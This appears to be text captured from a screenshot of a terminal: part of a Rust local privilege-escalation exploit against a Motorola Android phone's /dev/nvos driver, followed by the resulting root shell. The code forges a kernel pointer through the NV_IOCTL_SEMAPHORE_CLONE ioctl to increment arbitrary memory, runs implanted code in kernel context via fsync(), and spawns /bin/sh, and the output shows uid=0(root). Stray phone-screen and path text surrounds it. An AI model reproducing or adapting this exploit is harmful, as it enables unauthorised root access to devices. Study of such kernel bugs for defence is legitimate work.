 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
189         // Update the trampoline function
190         self.trampoline.update(func);
191
192         // Execute the code by calling our implanted `fsync()`
193         libc::fsync(self.device.as_raw_fd()) as u32
194     }
195
196     /// Throw the exploit once, incrementing `increment_addr` by one,
197     /// regardless of where it is in virtual memory. `nvos` must be a valid
198     /// `File` with `/dev/nvos` opened.
199     ///
200     /// Constraints:
201     ///
202     /// `increment_addr` should be an address anywhere in virtual memory which
203     /// should be incremented by one.
204     ///
205     /// The memory at `increment_addr + 8` should contain a NULL-pointer
206     /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
207     unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
208         // Create a zeroed out clone parameters structure
209         let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
210
211         // Set up the invalid kernel pointer which will be incremented. It is
212         // adjusted by 0x14 bytes as the incremented value is actually
213         // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
214         clone_params.h_orig =
215             (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
216
217         // Invoke the ioctl() to incremente `increment_addr` by 1
218         ioctl(nvos.as_raw_fd(),
219             NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
220     }
221 }
222
223 fn main() -> io::Result<()> {
224     // Install the implant via the exploit
225     let mut implant = Implant::new()?;
226
227     unsafe {
228         // Get root access
229         print!("Kernel code returned: {}\n",
230             implant.run_as_kernel(kernel_code));
231
232         // Pop a shell
233         std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
234     }
235
236     return Ok(());
237 }
238
239 unsafe extern fn kernel_code() -> u32 {
195,0-1 91%
thumb2
usr
sbin
upath.sh
lib
etc
ubuntu.sh
boot
srv
lost+found
bin
var
home
misc
pds
config
cache
sdcard-ext
sdcard
acct
tmp
preinstall
osh
mnt
vendor
d
ueventd.rc
ueventd.goldfish.rc
system
sys
proc
init_prep_keypad.sh
init.rc
init.mapphone_umts.rc
init.mapphone_cdma.rc
init.goldfish.rc
init
default.prop
data
dev
# id
id
uid=0(root) gid=0(root)
# isd
isd
/bin/sh: isd: not found
# id
id
uid=0(root) gid=0(root)
# ^[^[^Cmake: *** [Makefile:12: run] Interrupt
pleb@gamey ~/motorola/thrower $
MOTOROLA
3:46
Google
Your Navig Mobile TV Tone Room Market
31
Email Browser Contacts Calendar